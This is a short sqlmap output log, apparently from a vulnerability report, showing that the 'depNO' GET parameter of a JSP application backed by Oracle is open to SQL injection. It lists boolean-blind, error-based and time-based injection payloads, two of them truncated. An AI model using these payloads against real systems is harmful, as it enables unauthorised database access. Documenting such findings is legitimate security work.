 GET parameter 'depNO' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 54 HTTP(s) requests:
---
Place: GET
Parameter: depNO
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: depNO=JS060200RK' AND 3*2*1=6 AND '000TgH6'='000TgH6' AND 2403=2403 AND 'EECs'='EECs&workType=1
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: depNO=JS060200RK' AND 3*2*1=6 AND '000TgH6'='000TgH6' AND 8150=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(110)||CHR(108)||CHR(112)||CH
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: depNO=JS060200RK' AND 3*2*1=6 AND '000TgH6'='000TgH6' AND 4294=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(70)||CHR(100)||CHR(81),5) AND 'URNL'='URNL&
---
[16:22:04] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle